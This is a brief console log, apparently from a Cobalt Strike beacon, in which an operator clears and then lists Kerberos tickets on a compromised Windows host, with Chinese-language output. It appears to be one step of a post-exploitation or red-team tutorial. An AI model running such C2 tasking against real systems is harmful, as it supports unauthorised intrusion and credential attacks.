 beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
当前登录 ID 是 0:0x53d03
删除所有票证:
已清除票证!
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x53d03
缓存的票证: (0)